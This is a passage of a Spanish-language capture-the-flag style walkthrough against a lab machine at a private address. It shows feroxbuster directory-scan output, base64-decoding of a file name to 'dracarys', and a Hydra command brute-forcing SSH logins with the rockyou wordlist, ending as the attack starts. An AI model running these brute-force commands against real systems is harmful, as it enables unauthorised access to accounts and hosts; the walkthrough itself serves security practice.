 Content/directory-list-2.3-medium.txt
👌  Status Codes          │ All Status Codes!
💥  Timeout (secs)        │ 7
🦡  User-Agent            │ feroxbuster/2.11.0
🔎  Extract Links         │ true
💾  Output File           │ Ferox_directorios.txt
📂  Scan Dir Listings     │ true
🏁  HTTP methods          │ [GET]
🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200      GET       55l      569w    35438c http://192.168.43.18/skeylogger
404      GET        9l       31w      275c Auto-filtering found 404-like response and
created new filter; toggle off with --dont-filter
403      GET        9l       28w      278c Auto-filtering found 404-like response and
created new filter; toggle off with --dont-filter
200      GET        1l       12w      188c http://192.168.43.18/icons/blank.gif
200      GET        2l       17w      357c http://192.168.43.18/icons/unknown.gif
200      GET       15l       51w      756c http://192.168.43.18/
[####################] - 47s        5/5       0s      found:4       errors:321
[####################] - 46s   220548/220548  4747/s  http://192.168.43.18/
El primer escaneo no arroja mucho, si busquemos por extensiones tampoco encontramos mucho, si
regresamos al keylogger noto que el archivo donde escribe los eventos del teclado tiene como nombre
un base64 si lo decodifico dice lo siguiente.
❯ cd content
❯ ls
skeylogger    ZHJhY2FyeXMK
❯ echo "ZHJhY2FyeXMK" | base64 -d; echo
dracarys
Interesante podría ser un nombre de usuario o contraseña, si recordamos el puerto 22 esta abierto con
ssh podemos intentar un ataque de fuerza bruta para ver si le atinamos a algo.
Primer ataque dracarys como usuario:
❯ hydra -l dracarys -P /usr/share/wordlists/rockyou.txt ssh://192.168.43.18 -f -V -t
4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-14 13:33:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries
(l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.43.18:22/